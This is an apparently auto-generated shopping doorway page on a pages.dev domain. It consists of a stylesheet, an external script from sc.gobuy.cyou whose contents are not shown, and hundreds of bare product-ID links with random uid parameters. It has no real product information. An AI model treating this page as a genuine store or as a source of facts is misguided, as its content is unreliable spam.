

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfonso14discount.pages.dev/?pes=1005002020402182&uid=JJUk3d0lHR
body_size: 19930
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="alfonso14discount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>alfonso14discount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">alfonso14discount.pages.dev</a></h1><p>alfonso14discount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001432409886&uid=u4zFu11PWr">1005001432409886</a></li>
<li><a href="/?pes=4000709110590&uid=quRK4QKgk4">4000709110590</a></li>
<li><a href="/?pes=33038676645&uid=B1DwUZZQvD">33038676645</a></li>
<li><a href="/?pes=32811614198&uid=xcAuuEUl36">32811614198</a></li>
<li><a href="/?pes=1005002196473657&uid=BCHWckHyMy">1005002196473657</a></li>
<li><a href="/?pes=32947344469&uid=CYT6waYAPU">32947344469</a></li>
<li><a href="/?pes=1005001530980323&uid=7MZuD2nPYO">1005001530980323</a></li>
<li><a href="/?pes=32994687982&uid=bmp8U1AOvA">32994687982</a></li>
<li><a href="/?pes=32810401505&uid=X2HBnutpNC">32810401505</a></li>
<li><a href="/?pes=1005001782855212&uid=UM84paBkHV">1005001782855212</a></li>
<li><a href="/?pes=4000280281227&uid=JhTk1Hc8EJ">4000280281227</a></li>
<li><a href="/?pes=32914261918&uid=70FTvn2YJx">32914261918</a></li>
<li><a href="/?pes=4001251280796&uid=dTIrdb5SjQ">4001251280796</a></li>
<li><a href="/?pes=4001034600862&uid=Ut1K8RIZn5">4001034600862</a></li>
<li><a href="/?pes=4001219865364&uid=5u75c3GrYp">4001219865364</a></li>
<li><a href="/?pes=1005001594844911&uid=F7HLyMPNOa">1005001594844911</a></li>
<li><a href="/?pes=1005002723233335&uid=AbD7UpvdBj">1005002723233335</a></li>
<li><a href="/?pes=4001160093045&uid=I7l0f7PQ8v">4001160093045</a></li>
<li><a href="/?pes=4000915924057&uid=X8RRKUHCuJ">4000915924057</a></li>
<li><a href="/?pes=32855972302&uid=6YO32rzadQ">32855972302</a></li>
<li><a href="/?pes=32819954191&uid=8RLd9pGCTV">32819954191</a></li>
<li><a href="/?pes=1005002102331132&uid=DIduHKjgto">1005002102331132</a></li>
<li><a href="/?pes=32791382070&uid=5yQbjHvEay">32791382070</a></li>
<li><a href="/?pes=1005002069079828&uid=3Y3Quw8TRc">1005002069079828</a></li>
<li><a href="/?pes=1005001959932897&uid=GuxEPWH8vl">1005001959932897</a></li>
<li><a href="/?pes=1005002255333357&uid=s86yiDPxOM">1005002255333357</a></li>
<li><a href="/?pes=1005001311463231&uid=z4TbJLxKLE">1005001311463231</a></li>
<li><a href="/?pes=1005001409523129&uid=wtWayrSpR3">1005001409523129</a></li>
<li><a href="/?pes=4001010836629&uid=NT0vJaNUM8">4001010836629</a></li>
<li><a href="/?pes=4000031687500&uid=hfQlMPiCR3">4000031687500</a></li>
<li><a href="/?pes=33016397719&uid=L2Hpsn07Pf">33016397719</a></li>
<li><a href="/?pes=4001082815094&uid=Dm5lcaBZcW">4001082815094</a></li>
<li><a href="/?pes=1005002072946792&uid=XMGCYzZ7o2">1005002072946792</a></li>
<li><a href="/?pes=4000277986673&uid=SVzWe1drwu">4000277986673</a></li>
<li><a href="/?pes=4000262405959&uid=TDAibuzUhS">4000262405959</a></li>
<li><a href="/?pes=32961972633&uid=AdOuNuwG0a">32961972633</a></li>
<li><a href="/?pes=4001156981456&uid=yc90wKqGEC">4001156981456</a></li>
<li><a href="/?pes=32844192544&uid=JBPQwEms8c">32844192544</a></li>
<li><a href="/?pes=32924199788&uid=2Tm5EGay0q">32924199788</a></li>
<li><a href="/?pes=33000141727&uid=s187Gjh6Hv">33000141727</a></li>
<li><a href="/?pes=1005002237830348&uid=0XfqmNE9t8">1005002237830348</a></li>
<li><a href="/?pes=1005001273227830&uid=DxDVwKmcUg">1005001273227830</a></li>
<li><a href="/?pes=1005001468573150&uid=ppV5iHNLHN">1005001468573150</a></li>
<li><a href="/?pes=1005001286532444&uid=weAyIo6tHJ">1005001286532444</a></li>
<li><a href="/?pes=4000674879115&uid=aGC196Jx7A">4000674879115</a></li>
<li><a href="/?pes=4000516416419&uid=NYzvkOXnx5">4000516416419</a></li>
<li><a href="/?pes=1005001741034587&uid=4r0pyfP4Vg">1005001741034587</a></li>
<li><a href="/?pes=1005002792060401&uid=ag9NBbCHib">1005002792060401</a></li>
<li><a href="/?pes=1005002674174897&uid=fIdyxWoodX">1005002674174897</a></li>
<li><a href="/?pes=1005002644898151&uid=Y81Sl4BAUS">1005002644898151</a></li>
<li><a href="/?pes=32862641083&uid=oQtF9wZYat">32862641083</a></li>
<li><a href="/?pes=1005001775616295&uid=AIteOtEUHq">1005001775616295</a></li>
<li><a href="/?pes=33047037179&uid=ALhfm7elYF">33047037179</a></li>
<li><a href="/?pes=4001346799326&uid=smSlDfp0HT">4001346799326</a></li>
<li><a href="/?pes=1005002477566693&uid=LiYxx2wFLc">1005002477566693</a></li>
<li><a href="/?pes=32980345538&uid=Q4bhsPL5VY">32980345538</a></li>
<li><a href="/?pes=1005001913885385&uid=V9Uv6j3JrW">1005001913885385</a></li>
<li><a href="/?pes=1005002352063196&uid=aRENPEmLHy">1005002352063196</a></li>
<li><a href="/?pes=33000928047&uid=9pY6V3mIMt">33000928047</a></li>
<li><a href="/?pes=32987232902&uid=Bio8s9sN0B">32987232902</a></li>
<li><a href="/?pes=1005002664226698&uid=WCL6UECVCi">1005002664226698</a></li>
<li><a href="/?pes=32968255235&uid=cKDjfF5gXJ">32968255235</a></li>
<li><a href="/?pes=1005002280428460&uid=Ick06Agr48">1005002280428460</a></li>
<li><a href="/?pes=32790915866&uid=Rxw5F6TbIN">32790915866</a></li>
<li><a href="/?pes=4001314741860&uid=HmD1eaKbyt">4001314741860</a></li>
<li><a href="/?pes=1005001479683697&uid=JMHCGrkpA7">1005001479683697</a></li>
<li><a href="/?pes=32708427434&uid=igIKOXLvK4">32708427434</a></li>
<li><a href="/?pes=1005002047276637&uid=UFHdwPayKY">1005002047276637</a></li>
<li><a href="/?pes=1005001800978062&uid=RKmD1hkiM3">1005001800978062</a></li>
<li><a href="/?pes=1005002252969369&uid=GuNyG8iapN">1005002252969369</a></li>
<li><a href="/?pes=1005001993494537&uid=6uEUXrVwvg">1005001993494537</a></li>
<li><a href="/?pes=1005001506112172&uid=z01RTgPKZx">1005001506112172</a></li>
<li><a href="/?pes=32720132281&uid=ETIAeM6kRe">32720132281</a></li>
<li><a href="/?pes=32730054481&uid=VNY2FBuY50">32730054481</a></li>
<li><a href="/?pes=1005001875553028&uid=5O1KzZWy88">1005001875553028</a></li>
<li><a href="/?pes=32987486041&uid=7vNLRgU2S2">32987486041</a></li>
<li><a href="/?pes=4000877318393&uid=sdvA1F9izX">4000877318393</a></li>
<li><a href="/?pes=33041188194&uid=PLnH8xWLtq">33041188194</a></li>
<li><a href="/?pes=32912296165&uid=Q5uF4t3sY7">32912296165</a></li>
<li><a href="/?pes=4000777958299&uid=JiVC2NXcvt">4000777958299</a></li>
<li><a href="/?pes=4000549650903&uid=7iD79qScCJ">4000549650903</a></li>
<li><a href="/?pes=1005002126182619&uid=FBJF8Ka2qb">1005002126182619</a></li>
<li><a href="/?pes=1005002020402182&uid=JJUk3d0lHR">1005002020402182</a></li>
<li><a href="/?pes=4001090678406&uid=YoN6hQija9">4001090678406</a></li>
<li><a href="/?pes=4000163482488&uid=RbbMewcIBx">4000163482488</a></li>
<li><a href="/?pes=32961575284&uid=ieHdMrPOPQ">32961575284</a></li>
<li><a href="/?pes=32827665179&uid=fLCIU9boNX">32827665179</a></li>
<li><a href="/?pes=32785864836&uid=XWW0ZGCLX9">32785864836</a></li>
<li><a href="/?pes=4000830272267&uid=Vhblkoeyhx">4000830272267</a></li>
<li><a href="/?pes=1005002530665655&uid=yNSFaUQ7nA">1005002530665655</a></li>
<li><a href="/?pes=32922857764&uid=3SL4oUiSkd">32922857764</a></li>
<li><a href="/?pes=32986796361&uid=wRUnM0zPfF">32986796361</a></li>
<li><a href="/?pes=1005002352604578&uid=2Ajgb2sSpf">1005002352604578</a></li>
<li><a href="/?pes=4000768296157&uid=F8z1RCBZWm">4000768296157</a></li>
<li><a href="/?pes=4001152493801&uid=nH3MbaK796">4001152493801</a></li>
<li><a href="/?pes=1005001531759727&uid=Dfd8867cAO">1005001531759727</a></li>
<li><a href="/?pes=4000414193882&uid=j2gjTij3Iy">4000414193882</a></li>
<li><a href="/?pes=4001229938296&uid=rV7tkNwEVG">4001229938296</a></li>
<li><a href="/?pes=1005002497490166&uid=nm3bpyO8wP">1005002497490166</a></li>
<li><a href="/?pes=1005002882687411&uid=szXagmqq9X">1005002882687411</a></li>
<li><a href="/?pes=33041609577&uid=a6ckRkrxbJ">33041609577</a></li>
<li><a href="/?pes=4000921593663&uid=TGYXzjIWK0">4000921593663</a></li>
<li><a href="/?pes=4001029203776&uid=lAVxFZYeT6">4001029203776</a></li>
<li><a href="/?pes=32835555273&uid=lHCX52LXKM">32835555273</a></li>
<li><a href="/?pes=32841657339&uid=TQ4Np8SiS8">32841657339</a></li>
<li><a href="/?pes=4001184454113&uid=ix6qNqHx83">4001184454113</a></li>
<li><a href="/?pes=1005002155232076&uid=AIi4EHeICG">1005002155232076</a></li>
<li><a href="/?pes=32998625399&uid=R2UH5xCACa">32998625399</a></li>
<li><a href="/?pes=32976136735&uid=qK0NPysrhC">32976136735</a></li>
<li><a href="/?pes=329320765&uid=mCzvAuTCw7">329320765</a></li>
<li><a href="/?pes=4000446215007&uid=Hb8NiUtt8c">4000446215007</a></li>
<li><a href="/?pes=1005001900986804&uid=9kJ5JIqkv3">1005001900986804</a></li>
<li><a href="/?pes=4000046755375&uid=zClCWXjghS">4000046755375</a></li>
<li><a href="/?pes=32836523705&uid=zv3uBvpCXQ">32836523705</a></li>
<li><a href="/?pes=1005002318133569&uid=OziQiPcH1v">1005002318133569</a></li>
<li><a href="/?pes=4000105705591&uid=X9RLkBT2KT">4000105705591</a></li>
<li><a href="/?pes=4000755471220&uid=jgdwp4hPWV">4000755471220</a></li>
<li><a href="/?pes=1005001656520263&uid=G6vu7ccDMb">1005001656520263</a></li>
<li><a href="/?pes=1005002003173396&uid=tzqoMNFhsC">1005002003173396</a></li>
<li><a href="/?pes=32965344454&uid=l3tUF0nQM8">32965344454</a></li>
<li><a href="/?pes=4001238017140&uid=WUvFrOgztC">4001238017140</a></li>
<li><a href="/?pes=32573733018&uid=mmKYpKJ1V7">32573733018</a></li>
<li><a href="/?pes=1005001310207421&uid=uZpT4QYm23">1005001310207421</a></li>
<li><a href="/?pes=32863693328&uid=yALnM0riwD">32863693328</a></li>
<li><a href="/?pes=4000067753294&uid=WgFMICA1S5">4000067753294</a></li>
<li><a href="/?pes=1005002315597062&uid=qS8fsSVAoZ">1005002315597062</a></li>
<li><a href="/?pes=1005001380019145&uid=JSSzPQMHJg">1005001380019145</a></li>
<li><a href="/?pes=32682507372&uid=pe49vU2Dlv">32682507372</a></li>
<li><a href="/?pes=33014363660&uid=T9lSdQv4oo">33014363660</a></li>
<li><a href="/?pes=32835510956&uid=W5bdghdQE4">32835510956</a></li>
<li><a href="/?pes=4000390924860&uid=WledAJ8uSI">4000390924860</a></li>
<li><a href="/?pes=4000891565867&uid=wOlL4eJ4KM">4000891565867</a></li>
<li><a href="/?pes=32897889491&uid=DWcEVqZDLN">32897889491</a></li>
<li><a href="/?pes=1005002649348921&uid=KTGu1gSlpg">1005002649348921</a></li>
<li><a href="/?pes=4000402182577&uid=0vD9WMNget">4000402182577</a></li>
<li><a href="/?pes=4000631724809&uid=B1CTuaevCP">4000631724809</a></li>
<li><a href="/?pes=33016291036&uid=QhKrVmFkJ7">33016291036</a></li>
<li><a href="/?pes=1005002447815856&uid=mclmvCJBCY">1005002447815856</a></li>
<li><a href="/?pes=32976407707&uid=LD5ZohdnQd">32976407707</a></li>
<li><a href="/?pes=4000282266579&uid=Y74l0K49cd">4000282266579</a></li>
<li><a href="/?pes=1005001315210484&uid=aWd42CCMge">1005001315210484</a></li>
<li><a href="/?pes=1005002356163241&uid=m0t7bPa4rf">1005002356163241</a></li>
<li><a href="/?pes=4000465518661&uid=S5ND2QZ086">4000465518661</a></li>
<li><a href="/?pes=1005002517495004&uid=N1LGm1wcHk">1005002517495004</a></li>
<li><a href="/?pes=1005001749312746&uid=w4PBwPwkM6">1005001749312746</a></li>
<li><a href="/?pes=1005001900511856&uid=ZDlKPbgKOL">1005001900511856</a></li>
<li><a href="/?pes=4000198903313&uid=Bobgws7q0J">4000198903313</a></li>
<li><a href="/?pes=32872925722&uid=SAzGS4XK2a">32872925722</a></li>
<li><a href="/?pes=1005001814430470&uid=fjliVBxW59">1005001814430470</a></li>
<li><a href="/?pes=33026437500&uid=096TmTXtJG">33026437500</a></li>
<li><a href="/?pes=1005001940658657&uid=IW9904LQkt">1005001940658657</a></li>
<li><a href="/?pes=4001327208657&uid=0t2ZfBSn47">4001327208657</a></li>
<li><a href="/?pes=1005001694105009&uid=wbamfWCHtD">1005001694105009</a></li>
<li><a href="/?pes=1005001678344711&uid=uXKVcF9cpD">1005001678344711</a></li>
<li><a href="/?pes=32910362609&uid=bmb5nrPu05">32910362609</a></li>
<li><a href="/?pes=4001318034814&uid=QuAqY7oUmc">4001318034814</a></li>
<li><a href="/?pes=4000770455174&uid=poukAY9V5n">4000770455174</a></li>
<li><a href="/?pes=32788516668&uid=IG5lFlVQK5">32788516668</a></li>
<li><a href="/?pes=32967185529&uid=r5HW0ASyG6">32967185529</a></li>
<li><a href="/?pes=4001105553452&uid=dWM0L6GjWH">4001105553452</a></li>
<li><a href="/?pes=32986659029&uid=bbVCGnit6R">32986659029</a></li>
<li><a href="/?pes=4001010637139&uid=FBVy5xTAMi">4001010637139</a></li>
<li><a href="/?pes=1005002425553627&uid=H6Dk6j9VTZ">1005002425553627</a></li>
<li><a href="/?pes=4001090410156&uid=JeOh5d5Vgy">4001090410156</a></li>
<li><a href="/?pes=4000419615625&uid=Pauym8Wo5u">4000419615625</a></li>
<li><a href="/?pes=1005002711569005&uid=38CEJ2mJG3">1005002711569005</a></li>
<li><a href="/?pes=1005001568096052&uid=01mhkWKW7c">1005001568096052</a></li>
<li><a href="/?pes=1005002312537469&uid=uhvzP3cH0j">1005002312537469</a></li>
<li><a href="/?pes=1005002675592806&uid=JwAPny0aFz">1005002675592806</a></li>
<li><a href="/?pes=32880487951&uid=irz7iiO5Gl">32880487951</a></li>
<li><a href="/?pes=1005001672315779&uid=byRUhmOGZR">1005001672315779</a></li>
<li><a href="/?pes=1005001654562178&uid=6zrYEuH0md">1005001654562178</a></li>
<li><a href="/?pes=1005002668195341&uid=jf7pjgymI6">1005002668195341</a></li>
<li><a href="/?pes=4000818165493&uid=cDAjC7HHhS">4000818165493</a></li>
<li><a href="/?pes=32988752998&uid=bmAWBXTCCU">32988752998</a></li>
<li><a href="/?pes=4000356261721&uid=DmvJtcxxKF">4000356261721</a></li>
<li><a href="/?pes=1005001894910602&uid=5r9UC4PY71">1005001894910602</a></li>
<li><a href="/?pes=33016378555&uid=M45KCi430O">33016378555</a></li>
<li><a href="/?pes=4000336646932&uid=YmcKMYq9gW">4000336646932</a></li>
<li><a href="/?pes=1005001808882933&uid=i9dVe3YoZ2">1005001808882933</a></li>
<li><a href="/?pes=1005001388001559&uid=utwSCqOKsy">1005001388001559</a></li>
<li><a href="/?pes=32965040940&uid=mLtC2b6xGh">32965040940</a></li>
<li><a href="/?pes=1005001432202795&uid=dn0u9i8V3C">1005001432202795</a></li>
<li><a href="/?pes=1005002044552314&uid=MhKmy5RExI">1005002044552314</a></li>
<li><a href="/?pes=32984007787&uid=Ywp1Tpt7c8">32984007787</a></li>
<li><a href="/?pes=1000006227389&uid=kMeebulUYa">1000006227389</a></li>
<li><a href="/?pes=1005002317737795&uid=ocrHDTQkLo">1005002317737795</a></li>
<li><a href="/?pes=4000497186075&uid=Gw0ddzwkWt">4000497186075</a></li>
<li><a href="/?pes=1005001927905163&uid=8DkOhQospu">1005001927905163</a></li>
<li><a href="/?pes=1005001841948003&uid=oSVUD1pqg7">1005001841948003</a></li>
<li><a href="/?pes=1005001607696880&uid=k8GX4fKgxh">1005001607696880</a></li>
<li><a href="/?pes=32961973209&uid=S3D7tweIJZ">32961973209</a></li>
<li><a href="/?pes=32742719621&uid=KpkL75WefD">32742719621</a></li>
<li><a href="/?pes=32809806858&uid=qHGArvmOKv">32809806858</a></li>
<li><a href="/?pes=4001075287129&uid=FDq7JAtW5i">4001075287129</a></li>
<li><a href="/?pes=1005001953860027&uid=GOQ3Nm1udU">1005001953860027</a></li>
<li><a href="/?pes=32923810921&uid=93l3kHgueM">32923810921</a></li>
<li><a href="/?pes=1005002400713491&uid=SnGMmipXwP">1005002400713491</a></li>
<li><a href="/?pes=1005002663329554&uid=obyR1GHKEP">1005002663329554</a></li>
<li><a href="/?pes=1005001284821048&uid=I26PS12gZl">1005001284821048</a></li>
<li><a href="/?pes=33043759391&uid=5GV5l9t2X7">33043759391</a></li>
<li><a href="/?pes=4000216126653&uid=7m5efFJO9s">4000216126653</a></li>
<li><a href="/?pes=32916006284&uid=H8KRNmhtfy">32916006284</a></li>
<li><a href="/?pes=1005001985520732&uid=XjFutzIPEr">1005001985520732</a></li>
<li><a href="/?pes=1005001759621196&uid=3wTwzBJEV2">1005001759621196</a></li>
<li><a href="/?pes=1005002180416609&uid=VAAUO8XUss">1005002180416609</a></li>
<li><a href="/?pes=32991990092&uid=MV3rIyo5Uj">32991990092</a></li>
<li><a href="/?pes=4000127679187&uid=U9glmajxnE">4000127679187</a></li>
<li><a href="/?pes=4000623770604&uid=Pk5pNjeZzl">4000623770604</a></li>
<li><a href="/?pes=4001295409268&uid=6j3xDlzE3y">4001295409268</a></li>
<li><a href="/?pes=1005001959945540&uid=w93ueD8LNp">1005001959945540</a></li>
<li><a href="/?pes=32928411379&uid=4iag8PKHa3">32928411379</a></li>
<li><a href="/?pes=4000680016088&uid=cbmJQNEsho">4000680016088</a></li>
<li><a href="/?pes=1005001996856214&uid=EruT379ahE">1005001996856214</a></li>
<li><a href="/?pes=4000280315270&uid=GxgStt0eai">4000280315270</a></li>
<li><a href="/?pes=4000785711546&uid=zrKZAu8ZlM">4000785711546</a></li>
<li><a href="/?pes=32849358873&uid=rS7QW4WJ6s">32849358873</a></li>
<li><a href="/?pes=4001164019382&uid=ehIbshcq0m">4001164019382</a></li>
<li><a href="/?pes=1005001452686554&uid=ucUxGGH2sf">1005001452686554</a></li>
<li><a href="/?pes=1005001397941353&uid=qdJRmMdOAm">1005001397941353</a></li>
<li><a href="/?pes=4000420659561&uid=szSrzXiKSO">4000420659561</a></li>
<li><a href="/?pes=33011229619&uid=zZGC0u0CjM">33011229619</a></li>
<li><a href="/?pes=1005001683247304&uid=fMjkb9LLTZ">1005001683247304</a></li>
<li><a href="/?pes=1005002073725316&uid=I1VsUyDHRN">1005002073725316</a></li>
<li><a href="/?pes=1005001435647474&uid=ZGcLe3kDS9">1005001435647474</a></li>
<li><a href="/?pes=4001152579755&uid=ajtTUsXH5R">4001152579755</a></li>
<li><a href="/?pes=1005002655266934&uid=XZAvo1zbyG">1005002655266934</a></li>
<li><a href="/?pes=4000224705879&uid=qTDTqP3Qcc">4000224705879</a></li>
<li><a href="/?pes=4001009897533&uid=IQ04Whuv5d">4001009897533</a></li>
<li><a href="/?pes=33050757354&uid=h23TRPaxYV">33050757354</a></li>
<li><a href="/?pes=4001217424704&uid=39IsBUPZnZ">4001217424704</a></li>
<li><a href="/?pes=4001170405100&uid=ROeWrs1R8t">4001170405100</a></li>
<li><a href="/?pes=1005002771114248&uid=1pV7Xi05mo">1005002771114248</a></li>
<li><a href="/?pes=32798711804&uid=EWyADNMdJG">32798711804</a></li>
<li><a href="/?pes=1005001843963573&uid=6aWXVfo6Kp">1005001843963573</a></li>
<li><a href="/?pes=1005002394705898&uid=KvS4tD6GOR">1005002394705898</a></li>
<li><a href="/?pes=32993959201&uid=R4WSC06J7n">32993959201</a></li>
<li><a href="/?pes=4000132588936&uid=Xm94bR5yDK">4000132588936</a></li>
<li><a href="/?pes=1005001704078842&uid=d3NzazA4BP">1005001704078842</a></li>
<li><a href="/?pes=4001286458927&uid=061u525IPf">4001286458927</a></li>
<li><a href="/?pes=4001163045605&uid=jJrk4dCgXb">4001163045605</a></li>
<li><a href="/?pes=10000047472361&uid=9teB5EwKn3">10000047472361</a></li>
<li><a href="/?pes=32854070582&uid=eWy0qe658w">32854070582</a></li>
<li><a href="/?pes=1005001908329091&uid=RPYnWGiO59">1005001908329091</a></li>
<li><a href="/?pes=4001064361701&uid=9YrTzQwtmX">4001064361701</a></li>
<li><a href="/?pes=1869596031&uid=tWZgRK4F1R">1869596031</a></li>
<li><a href="/?pes=1005001344834920&uid=iqgcARGlkW">1005001344834920</a></li>
<li><a href="/?pes=4000780025338&uid=YUiAOWBKfD">4000780025338</a></li>
<li><a href="/?pes=33018736596&uid=7UtKZOtmw5">33018736596</a></li>
<li><a href="/?pes=1005001462354580&uid=CIx1NYahFD">1005001462354580</a></li>
<li><a href="/?pes=32893749772&uid=ioeWH7NACo">32893749772</a></li>
<li><a href="/?pes=1005001830074300&uid=s0gerR4anU">1005001830074300</a></li>
<li><a href="/?pes=1005001914038583&uid=qvtBy8c0sf">1005001914038583</a></li>
<li><a href="/?pes=4000530371420&uid=FktXyTDTBv">4000530371420</a></li>
<li><a href="/?pes=4000670465403&uid=dbPZvJrIJL">4000670465403</a></li>
<li><a href="/?pes=4001197907019&uid=4jtKbZyMPZ">4001197907019</a></li>
<li><a href="/?pes=32968668119&uid=CPrdD1gaEH">32968668119</a></li>
<li><a href="/?pes=33005384452&uid=ZTY8ShnddR">33005384452</a></li>
<li><a href="/?pes=1005002277167133&uid=TYRJveWW0j">1005002277167133</a></li>
<li><a href="/?pes=32851564092&uid=2WoaNZNXoe">32851564092</a></li>
<li><a href="/?pes=4000444295166&uid=OTbPY42WHb">4000444295166</a></li>
<li><a href="/?pes=1005002547594757&uid=VRax2cWRnp">1005002547594757</a></li>
<li><a href="/?pes=4001276894677&uid=TBpC7u2aUJ">4001276894677</a></li>
<li><a href="/?pes=1005001797817436&uid=4yCBFm1oCN">1005001797817436</a></li>
<li><a href="/?pes=1005002561162036&uid=JRpybgWkiL">1005002561162036</a></li>
<li><a href="/?pes=1005001274446027&uid=D7p4xqz0IS">1005001274446027</a></li>
<li><a href="/?pes=1005002651030088&uid=MlcezHY5Hu">1005002651030088</a></li>
<li><a href="/?pes=1005002572502146&uid=PH9t5pPAf9">1005002572502146</a></li>
<li><a href="/?pes=1005002287195295&uid=CjxgzV96PO">1005002287195295</a></li>
<li><a href="/?pes=4000955869527&uid=UORayXPF1r">4000955869527</a></li>
<li><a href="/?pes=4001076335907&uid=qcLdLfbRiE">4001076335907</a></li>
<li><a href="/?pes=4000479607757&uid=mTDWDsQRKm">4000479607757</a></li>
<li><a href="/?pes=1005002069382978&uid=tl00670qjV">1005002069382978</a></li>
<li><a href="/?pes=32875325669&uid=e0vbiWaEDl">32875325669</a></li>
<li><a href="/?pes=4000971308365&uid=xF7SzeJ0E4">4000971308365</a></li>
<li><a href="/?pes=1005001722481537&uid=VvWDM2yoLZ">1005001722481537</a></li>
<li><a href="/?pes=1005002361442245&uid=Cu3z2VHI5O">1005002361442245</a></li>
<li><a href="/?pes=32650708011&uid=taQUrFu0r0">32650708011</a></li>
<li><a href="/?pes=32747080808&uid=Bp7hKvwujq">32747080808</a></li>
<li><a href="/?pes=32950036158&uid=rvlvCWl2X0">32950036158</a></li>
<li><a href="/?pes=4000189085383&uid=eHUqXzDuZZ">4000189085383</a></li>
<li><a href="/?pes=1005002072373283&uid=PYzROD7TYP">1005002072373283</a></li>
<li><a href="/?pes=4000817799940&uid=R5bMrgwmV1">4000817799940</a></li>
<li><a href="/?pes=33025512870&uid=bn3PK2lP0C">33025512870</a></li>
<li><a href="/?pes=32999268755&uid=O757XELo9E">32999268755</a></li>
<li><a href="/?pes=4000935844598&uid=kBp3dCmnx3">4000935844598</a></li>
<li><a href="/?pes=32315518856&uid=kGlSBWHMU1">32315518856</a></li>
<li><a href="/?pes=1005001862636110&uid=zp1MZboZAT">1005001862636110</a></li>
<li><a href="/?pes=4000155564543&uid=mN6fDCitz2">4000155564543</a></li>
